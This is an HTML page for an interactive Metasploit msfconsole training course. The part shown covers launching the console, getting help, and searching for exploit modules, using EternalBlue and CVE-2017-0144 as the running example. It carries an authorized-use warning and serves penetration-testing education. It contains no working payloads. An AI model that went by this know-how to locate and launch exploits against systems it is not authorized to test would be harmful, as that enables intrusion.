
<file: metasploit-trainer.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>FRAMEWORK // Metasploit msfconsole Trainer</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Major+Mono+Display&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#0a0e0a; --bg-2:#0e1410; --panel:#0f1612; --panel-2:#131c17;
    --border:#1f2d24; --green:#00ff88; --green-dim:#0a8856;
    --green-glow:rgba(0,255,136,.35); --amber:#ffb454; --red:#ff5b5b;
    --cyan:#5be0ff; --magenta:#ff5bd0;
    --text:#cfe9d8; --text-dim:#7da896; --text-faint:#3d5b4d;
  }
  *{box-sizing:border-box;margin:0;padding:0}
  html,body{height:100%;}
  body{font-family:'JetBrains Mono',monospace;background:var(--bg);color:var(--text);overflow-x:hidden;
    background-image:
      radial-gradient(ellipse at 20% 0%, rgba(0,255,136,.06), transparent 50%),
      radial-gradient(ellipse at 80% 100%, rgba(91,224,255,.04), transparent 50%),
      linear-gradient(rgba(0,255,136,.015) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,255,136,.015) 1px, transparent 1px);
    background-size: auto, auto, 32px 32px, 32px 32px;}
  body::before{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;
    background:repeating-linear-gradient(0deg,rgba(0,0,0,.12) 0,rgba(0,0,0,.12) 1px,transparent 1px,transparent 3px);
    mix-blend-mode:multiply;opacity:.4;}
  body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9998;
    background:radial-gradient(ellipse at center, transparent 60%, rgba(0,0,0,.5) 100%);}
  ::selection{background:var(--green);color:#000}
  ::-webkit-scrollbar{width:10px;height:10px}
  ::-webkit-scrollbar-track{background:var(--bg-2)}
  ::-webkit-scrollbar-thumb{background:var(--green-dim);border-radius:0}
  ::-webkit-scrollbar-thumb:hover{background:var(--green)}
  .app{display:grid;grid-template-columns:300px 1fr;min-height:100vh;}
  aside{background:var(--panel);border-right:1px solid var(--border);padding:20px 16px;position:sticky;top:0;height:100vh;overflow-y:auto;}
  main{padding:30px 40px 80px;max-width:1100px;}
  .logo{font-family:'Major Mono Display',monospace;color:var(--green);font-size:16px;line-height:1.2;text-shadow:0 0 12px var(--green-glow);margin-bottom:4px;letter-spacing:1px;}
  .logo-sub{font-size:10px;color:var(--text-dim);margin-bottom:18px;letter-spacing:2px;text-transform:uppercase}
  .sec-title{font-size:10px;color:var(--text-dim);text-transform:uppercase;letter-spacing:2px;margin:18px 0 8px;border-bottom:1px solid var(--border);padding-bottom:6px;}
  .nav-item{display:block;padding:8px 10px;cursor:pointer;border-left:2px solid transparent;color:var(--text-dim);font-size:12px;transition:all .15s;text-decoration:none;margin-bottom:2px;}
  .nav-item:hover{color:var(--green);background:rgba(0,255,136,.05);border-left-color:var(--green-dim)}
  .nav-item.active{color:var(--green);background:rgba(0,255,136,.08);border-left-color:var(--green)}
  .nav-num{color:var(--text-faint);margin-right:8px;font-weight:700}
  .nav-prog{height:3px;background:var(--border);margin-top:4px;overflow:hidden;}
  .nav-prog-fill{height:100%;background:var(--green);transition:width .3s;box-shadow:0 0 6px var(--green-glow)}
  .nav-prog-text{font-size:9px;color:var(--text-faint);margin-top:2px}
  .stat-row{display:flex;justify-content:space-between;font-size:11px;margin:6px 0}
  .stat-row span:first-child{color:var(--text-dim)}
  .stat-row span:last-child{color:var(--green);font-weight:700}
  .btn{display:block;width:100%;padding:8px 10px;background:transparent;color:var(--green);border:1px solid var(--green-dim);font-family:inherit;font-size:11px;cursor:pointer;text-transform:uppercase;letter-spacing:1px;margin-top:6px;transition:all .15s;}
  .btn:hover{background:var(--green);color:#000;box-shadow:0 0 16px var(--green-glow)}
  .btn.danger{color:var(--red);border-color:#5b2222}
  .btn.danger:hover{background:var(--red);color:#000;box-shadow:0 0 16px rgba(255,91,91,.4)}
  h1{font-family:'Major Mono Display',monospace;color:var(--green);font-size:28px;letter-spacing:2px;text-shadow:0 0 16px var(--green-glow);margin-bottom:6px;}
  h2{color:var(--green);font-size:20px;margin:36px 0 12px;padding-bottom:8px;border-bottom:1px solid var(--border);display:flex;align-items:baseline;gap:12px;}
  h2 .num{color:var(--text-faint);font-family:'Major Mono Display',monospace;font-size:14px}
  h3{color:var(--cyan);font-size:14px;margin:18px 0 8px;text-transform:uppercase;letter-spacing:1px}
  h4{color:var(--amber);font-size:13px;margin:14px 0 6px}
  p{margin:8px 0;line-height:1.65;color:var(--text);font-size:13px}
  p.lead{color:var(--text-dim);font-style:italic;font-size:12px;margin-bottom:14px}
  strong{color:var(--green)}
  em{color:var(--amber);font-style:normal}
  code{background:var(--bg-2);color:var(--cyan);padding:1px 6px;border-radius:2px;font-size:12px;border:1px solid var(--border);}
  ul,ol{margin:8px 0 12px 22px}
  li{margin:4px 0;color:var(--text);font-size:13px;line-height:1.55}
  hr{border:0;border-top:1px solid var(--border);margin:24px 0}
  .tagline{color:var(--text-dim);font-size:12px;margin-bottom:20px;padding-bottom:18px;border-bottom:1px solid var(--border)}
  .concept{background:linear-gradient(135deg, rgba(91,224,255,.04), rgba(0,255,136,.03));border:1px solid var(--border);border-left:3px solid var(--cyan);padding:14px 18px;margin:14px 0;}
  .concept .label{color:var(--cyan);font-size:10px;letter-spacing:2px;text-transform:uppercase;margin-bottom:6px;font-weight:700;}
  .concept p{margin:6px 0;font-size:12px}
  .why{background:rgba(255,180,84,.04);border-left:3px solid var(--amber);padding:10px 14px;margin:10px 0;}
  .why .label{color:var(--amber);font-size:10px;letter-spacing:2px;text-transform:uppercase;margin-bottom:4px;font-weight:700;}
  .why p{margin:4px 0;font-size:12px}
  .anatomy{background:var(--panel);border:1px solid var(--border);margin:14px 0;overflow-x:auto;}
  .anatomy table{width:100%;border-collapse:collapse;font-size:12px}
  .anatomy th{background:var(--panel-2);color:var(--green);text-align:left;padding:8px 12px;border-bottom:1px solid var(--border);font-weight:700;font-size:11px;text-transform:uppercase;letter-spacing:1px;}
  .anatomy td{padding:8px 12px;border-bottom:1px solid var(--border);vertical-align:top}
  .anatomy tr:last-child td{border-bottom:none}
  .anatomy code{background:var(--bg-2);color:var(--amber);font-size:11px;white-space:nowrap}
  .anatomy td:first-child{width:38%;color:var(--text-dim)}
  .terminal{background:#000;border:1px solid var(--border);box-shadow:0 0 0 1px rgba(0,255,136,.05), inset 0 0 60px rgba(0,255,136,.02);margin:14px 0;font-family:'JetBrains Mono',monospace;font-size:12px;position:relative;overflow:hidden;}
  .term-bar{background:var(--panel-2);border-bottom:1px solid var(--border);padding:6px 14px;display:flex;align-items:center;gap:8px;font-size:10px;}
  .term-dots{display:flex;gap:5px}
  .term-dots span{width:9px;height:9px;border-radius:50%}
  .term-dots span:nth-child(1){background:#ff5b5b}
  .term-dots span:nth-child(2){background:#ffb454}
  .term-dots span:nth-child(3){background:#5bff8d}
  .term-title{color:var(--text-dim);margin-left:6px;letter-spacing:1px;text-transform:uppercase;font-size:10px}
  .term-body{padding:14px 16px;min-height:80px;max-height:480px;overflow-y:auto;color:#bce6cf;line-height:1.5}
  .term-body pre{font-family:inherit;white-space:pre-wrap;word-break:break-word}
  .term-prompt{color:var(--text-dim)}
  .term-host{color:var(--green);font-weight:700}
  .term-path{color:var(--cyan)}
  .term-msf{color:var(--red);font-weight:700;text-shadow:0 0 6px rgba(255,91,91,.3)}
  .term-msf-mod{color:var(--amber)}
  .term-meter{color:var(--magenta);font-weight:700;text-shadow:0 0 6px rgba(255,91,208,.3)}
  .term-cmd{color:#fff;font-weight:500}
  .term-info{color:var(--cyan)}
  .term-ok{color:var(--green)}
  .term-warn{color:var(--amber)}
  .term-err{color:var(--red)}
  .term-dim{color:var(--text-faint)}
  .term-hdr{color:var(--green);font-weight:700;text-decoration:underline}
  .blink{animation:blink 1s infinite}
  @keyframes blink{50%{opacity:0}}
  .term-input-row{display:flex;align-items:center;border-top:1px solid var(--border);padding:8px 14px;background:rgba(0,255,136,.02);}
  .term-input-prefix{color:var(--red);font-weight:700;margin-right:8px;white-space:nowrap}
  .term-input{flex:1;background:transparent;border:none;outline:none;color:#fff;font-family:inherit;font-size:12px;caret-color:var(--green);}
  .challenge{background:var(--panel);border:1px solid var(--border);border-left:3px solid var(--green-dim);padding:18px;margin:18px 0;position:relative;}
  .challenge.solved{border-left-color:var(--green);box-shadow:0 0 0 1px rgba(0,255,136,.15)}
  .ch-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;flex-wrap:wrap;gap:8px}
  .ch-title{color:var(--green);font-size:13px;text-transform:uppercase;letter-spacing:1px;font-weight:700}
  .ch-status{font-size:10px;padding:2px 10px;border:1px solid var(--green-dim);color:var(--green-dim);text-transform:uppercase;letter-spacing:1px;}
  .ch-status.solved{background:var(--green);color:#000;border-color:var(--green)}
  .ch-task{font-size:13px;color:var(--text);margin:8px 0 6px;line-height:1.6}
  .ch-task .target{color:var(--cyan);font-weight:700}
  .ch-scenario{background:var(--bg-2);border:1px dashed var(--border);padding:10px 12px;font-size:12px;color:var(--text-dim);margin:8px 0;}
  .hint-row{display:flex;gap:8px;margin-top:10px;flex-wrap:wrap}
  .hint-btn{padding:5px 12px;background:transparent;color:var(--amber);border:1px solid #5b4a22;font-family:inherit;font-size:11px;cursor:pointer;text-transform:uppercase;letter-spacing:1px;}
  .hint-btn:hover{background:var(--amber);color:#000}
  .hint-box{background:rgba(255,180,84,.05);border-left:2px solid var(--amber);padding:8px 12px;margin-top:8px;font-size:12px;color:var(--amber);display:none;}
  .hint-box.show{display:block}
  .toast{position:fixed;bottom:24px;right:24px;background:var(--panel);border:1px solid var(--green);color:var(--green);padding:12px 18px;font-size:12px;letter-spacing:1px;text-transform:uppercase;box-shadow:0 0 24px var(--green-glow);transform:translateY(120%);transition:transform .3s;z-index:10000;}
  .toast.show{transform:translateY(0)}
  .modal-bg{position:fixed;inset:0;background:rgba(0,0,0,.85);display:none;align-items:center;justify-content:center;z-index:10001;padding:20px;}
  .modal-bg.show{display:flex}
  .modal{background:var(--panel);border:1px solid var(--green);padding:24px;max-width:560px;width:100%;box-shadow:0 0 40px var(--green-glow);}
  .modal h3{margin-top:0}
  .modal textarea{width:100%;height:140px;background:#000;color:var(--green);border:1px solid var(--border);font-family:inherit;font-size:11px;padding:10px;resize:vertical;margin:10px 0;}
  .modal-actions{display:flex;gap:8px;flex-wrap:wrap;margin-top:10px}
  .modal-actions .btn{flex:1;margin:0;min-width:120px}
  @media (max-width: 880px){
    .app{grid-template-columns:1fr}
    aside{position:static;height:auto;border-right:none;border-bottom:1px solid var(--border)}
    main{padding:20px 16px 60px}
    h1{font-size:22px}
    h2{font-size:16px}
    .anatomy{font-size:11px}
    .anatomy td{padding:6px 8px}
  }
</style>
</head>
<body>
<div class="app">
  <aside>
    <div class="logo">framework</div>
    <div class="logo-sub">// msfconsole trainer</div>
    <div class="sec-title">Modules</div>
    <a class="nav-item" href="#mod-1"><span class="nav-num">01</span>Welcome to msfconsole</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-1" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-1">0 / 3</div>
    <a class="nav-item" href="#mod-2"><span class="nav-num">02</span>Searching the arsenal</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-2" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-2">0 / 3</div>
    <a class="nav-item" href="#mod-3"><span class="nav-num">03</span>Anatomy of a module</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-3" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-3">0 / 4</div>
    <a class="nav-item" href="#mod-4"><span class="nav-num">04</span>Payloads explained</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-4" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-4">0 / 3</div>
    <a class="nav-item" href="#mod-5"><span class="nav-num">05</span>Firing the exploit</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-5" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-5">0 / 3</div>
    <a class="nav-item" href="#mod-6"><span class="nav-num">06</span>Meterpreter post-ex</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-6" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-6">0 / 4</div>
    <a class="nav-item" href="#mod-7"><span class="nav-num">07</span>Database & workspaces</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-7" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-7">0 / 3</div>
    <a class="nav-item" href="#mod-8"><span class="nav-num">08</span>Auxiliary scanners</a>
    <div class="nav-prog"><div class="nav-prog-fill" id="prog-8" style="width:0%"></div></div>
    <div class="nav-prog-text" id="progt-8">0 / 3</div>
    <div class="sec-title">Stats</div>
    <div class="stat-row"><span>Challenges</span><span id="stat-done">0 / 26</span></div>
    <div class="stat-row"><span>Hints used</span><span id="stat-hints">0</span></div>
    <div class="stat-row"><span>Overall</span><span id="stat-pct">0%</span></div>
    <div class="sec-title">Save</div>
    <button class="btn" onclick="exportState()">Export progress</button>
    <button class="btn" onclick="showImport()">Import progress</button>
    <button class="btn danger" onclick="resetAll()">Reset all</button>
  </aside>
  <main>
    <h1>FRAMEWORK</h1>
    <p class="tagline">// interactive metasploit msfconsole trainer — learn the workflow, not just the syntax</p>
    <p class="lead">This trainer simulates msfconsole. Every command you'd type at a real prompt, you can type here. The simulator reads your input, validates it, and prints back realistic output — including how things go wrong when you forget a flag or mistype a target. Each command is explained: what it does, why it exists, and where it fits in a real engagement.</p>
    <div class="concept">
      <div class="label">⚠ Authorized use only</div>
      <p>Metasploit is for security research, CTFs, lab work, and engagements you have written permission for. Pointing it at machines you don't own or have authorization to test is illegal in most jurisdictions. The targets in this trainer are fictional. Practice on Hack The Box, TryHackMe, your own VMs, or your employer's authorized scope.</p>
    </div>
    <div class="concept">
      <div class="label">→ How to use this trainer</div>
      <p>Read each module's brief and command anatomy. Watch the demo run — you can replay it. Then attempt each challenge by typing into the live terminal. The terminal accepts <code>help</code> and <code>clear</code> as builtins. Use ↑/↓ to recall previous commands. If stuck, the hints reveal progressively more of the answer. Your progress saves automatically.</p>
    </div>

    <h2 id="mod-1"><span class="num">01</span>Welcome to msfconsole</h2>
    <p class="lead">// what metasploit is, how to launch it, how to find your way around</p>
    <p><strong>Metasploit Framework</strong> is the world's most-used exploitation toolkit. Think of it as a giant library of pre-built attacks — exploits, scanners, payloads, post-exploitation modules — wrapped in a command-line shell called <strong>msfconsole</strong>. Instead of writing custom code for every CVE, you load a module, set a few options, and fire.</p>
    <p>Metasploit ships in Kali by default. The console is interactive — when you launch it, you get a prompt that looks like <code>msf6 ></code>, and from there you navigate by typing commands.</p>
    <div class="concept">
      <div class="label">→ Mental model</div>
      <p>msfconsole is like a kitchen. The pantry has thousands of ingredients (modules). The countertop is your active workspace. You go grab one ingredient (<code>use</code> a module), prep it (<code>set</code> options), and serve it (<code>run</code> or <code>exploit</code>). When you're done, you put it back (<code>back</code>) and grab the next.</p>
    </div>
    <h3>Command anatomy — the navigation basics</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Command</th><th>What it does</th></tr></thead>
      <tbody>
        <tr><td><code>msfconsole</code></td><td>Launches the framework console (run from your bash shell)</td></tr>
        <tr><td><code>help</code> or <code>?</code></td><td>Lists every console command, grouped by category</td></tr>
        <tr><td><code>help &lt;cmd&gt;</code></td><td>Detailed help on one command. <code>help search</code> shows search filters.</td></tr>
        <tr><td><code>version</code></td><td>Prints framework + console version. Useful when reporting bugs or checking module compatibility.</td></tr>
        <tr><td><code>banner</code></td><td>Reprints the ASCII-art startup banner. Cosmetic, but rotates through several designs — try it twice.</td></tr>
        <tr><td><code>history</code></td><td>Shows previous commands you've run this session</td></tr>
        <tr><td><code>exit</code> or <code>quit</code></td><td>Leaves msfconsole and returns to your shell</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>Every module you'll ever use lives behind these basic navigation commands. If you can't get help, can't see options, can't get back out — you can't work the framework. Master these first; everything else is just more specific versions.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Watch a typical session start: launching the console, checking the version, asking for help.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · launch sequence</div></div>
      <div class="term-body" id="demo-1"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-1', demos.d1)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-1-1">
      <div class="ch-head"><div class="ch-title">CH 1.1 — Launch the console</div><div class="ch-status" id="st-1-1">unsolved</div></div>
      <div class="ch-task">From your bash prompt, launch Metasploit Framework's interactive console.</div>
      <div class="ch-scenario">You've just sat down at a Kali box. You need to start working with Metasploit. What command do you type?</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">bash · /home/kali</div></div>
        <div class="term-body" id="t-1-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-1-1">└─$</span><input class="term-input" id="i-1-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('1-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('1-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('1-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-1-1"></div>
    </div>

    <div class="challenge" id="ch-1-2">
      <div class="ch-head"><div class="ch-title">CH 1.2 — Check the framework version</div><div class="ch-status" id="st-1-2">unsolved</div></div>
      <div class="ch-task">You're inside msfconsole now. A bug report you're filing needs the exact framework version. Print it.</div>
      <div class="ch-scenario">The prompt has changed from <code>└─$</code> to <code>msf6 ></code> — that's how you know you're inside the framework.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-1-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-1-2"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-1-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('1-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('1-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('1-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-1-2"></div>
    </div>

    <div class="challenge" id="ch-1-3">
      <div class="ch-head"><div class="ch-title">CH 1.3 — Find help on the search command</div><div class="ch-status" id="st-1-3">unsolved</div></div>
      <div class="ch-task">You want to learn what filters the <code>search</code> command accepts. Print its detailed help inside msfconsole.</div>
      <div class="ch-scenario">Generic <code>help</code> dumps every command — too much. Pinpoint help for one command is faster.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-1-3"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-1-3"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-1-3" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('1-3',1)">Hint 1</button><button class="hint-btn" onclick="hint('1-3',2)">Hint 2</button><button class="hint-btn" onclick="hint('1-3',3)">Reveal</button></div>
      <div class="hint-box" id="h-1-3"></div>
    </div>

    <h2 id="mod-2"><span class="num">02</span>Searching the arsenal</h2>
    <p class="lead">// finding the right module among thousands</p>
    <p>Metasploit ships with <strong>2,300+ exploits</strong>, hundreds of payloads, scanners, and post-exploitation modules. The <code>search</code> command is how you find the one you need. It accepts a free-text query, but the real power is in the <strong>filters</strong> — keyword:value pairs that narrow results dramatically.</p>
    <div class="concept">
      <div class="label">→ Module path naming</div>
      <p>Modules have paths like <code>exploit/windows/smb/ms17_010_eternalblue</code>. Read it left-to-right: <em>category</em> / <em>platform</em> / <em>service</em> / <em>name</em>. That structure is what the filters target. <code>type:exploit</code> hits the first segment, <code>platform:windows</code> hits the second, and so on.</p>
    </div>
    <h3>Command anatomy — search filters</h3>
    <div class="anatomy"><table>
      <thead><tr><th>Filter</th><th>Purpose</th></tr></thead>
      <tbody>
        <tr><td><code>search &lt;term&gt;</code></td><td>Free-text query against name and description. <code>search eternalblue</code> finds anything mentioning EternalBlue.</td></tr>
        <tr><td><code>type:exploit</code></td><td>Restrict to exploits. Other values: <em>auxiliary, post, payload, encoder, nop, evasion</em></td></tr>
        <tr><td><code>platform:windows</code></td><td>Restrict to a target platform. Values: <em>windows, linux, unix, osx, android, php, python, java, multi</em></td></tr>
        <tr><td><code>cve:2017-0144</code></td><td>Match a specific CVE identifier. Year-only also works: <code>cve:2017</code></td></tr>
        <tr><td><code>name:smb</code></td><td>Substring match against the module name only (not description)</td></tr>
        <tr><td><code>rank:excellent</code></td><td>Filter by exploit reliability. Worst→best: <em>manual, low, average, normal, good, great, excellent</em></td></tr>
        <tr><td><code>app:client</code></td><td>Client-side (user must open something) vs <code>app:server</code> (remote, no interaction)</td></tr>
        <tr><td>combine them</td><td><code>search type:exploit platform:windows smb</code> — filters AND together</td></tr>
      </tbody>
    </table></div>
    <div class="why">
      <div class="label">Why this matters</div>
      <p>Without filters, <code>search smb</code> returns 80+ results. With <code>type:exploit platform:windows smb</code>, you're down to maybe 25 — all relevant. In a time-boxed engagement, the difference between scrolling output and finding-what-you-need is fluency with these filters.</p>
    </div>
    <h3>Demo run</h3>
    <p style="font-size:12px;color:var(--text-dim);margin-bottom:6px">Searching for EternalBlue three different ways — by name, by CVE, by combined filter.</p>
    <div class="terminal">
      <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">demo · search workflow</div></div>
      <div class="term-body" id="demo-2"></div>
    </div>
    <button class="btn" style="max-width:200px" onclick="runDemo('demo-2', demos.d2)">▶ Replay demo</button>
    <h3>Challenges</h3>

    <div class="challenge" id="ch-2-1">
      <div class="ch-head"><div class="ch-title">CH 2.1 — Find EternalBlue by name</div><div class="ch-status" id="st-2-1">unsolved</div></div>
      <div class="ch-task">A pentest report mentions a target is vulnerable to MS17-010 EternalBlue. Search for the module by its name.</div>
      <div class="ch-scenario">You don't remember the exact module path yet. Free-text search is the right starting move.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-2-1"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-2-1"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-2-1" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('2-1',1)">Hint 1</button><button class="hint-btn" onclick="hint('2-1',2)">Hint 2</button><button class="hint-btn" onclick="hint('2-1',3)">Reveal</button></div>
      <div class="hint-box" id="h-2-1"></div>
    </div>

    <div class="challenge" id="ch-2-2">
      <div class="ch-head"><div class="ch-title">CH 2.2 — Find by CVE identifier</div><div class="ch-status" id="st-2-2">unsolved</div></div>
      <div class="ch-task">Your vulnerability report cites <span class="target">CVE-2017-0144</span>. Find every Metasploit module that targets that exact CVE.</div>
      <div class="ch-scenario">CVE-based searching is more precise than name-based — vendors disagree on names but CVEs are unique.</div>
      <div class="terminal">
        <div class="term-bar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-title">msfconsole</div></div>
        <div class="term-body" id="t-2-2"></div>
        <div class="term-input-row"><span class="term-input-prefix" id="p-2-2"><span class="term-msf">msf6</span> &gt;</span><input class="term-input" id="i-2-2" placeholder="type a command..." autocomplete="off"></div>
      </div>
      <div class="hint-row"><button class="hint-btn" onclick="hint('2-2',1)">Hint 1</button><button class="hint-btn" onclick="hint('2-2',2)">Hint 2</button><button class="hint-btn" onclick="hint('2-2',3)">Reveal</button></div>
      <div class="hint-box" id="h-2-2"></div>
    </div>

    <div class="challenge" id="ch-2-3">
      <div class="ch-head"><div class="ch-title">CH 2.3 — Filter by type and platform</div><div class="ch-status" id="st-2-3">unsolved</div></div>
      <div class="ch-task">Find all <span class="target">exploits</span> targeting <span class="target">Windows</span> SMB. Use type and platform filters together so the result list is short and relevant.</div>
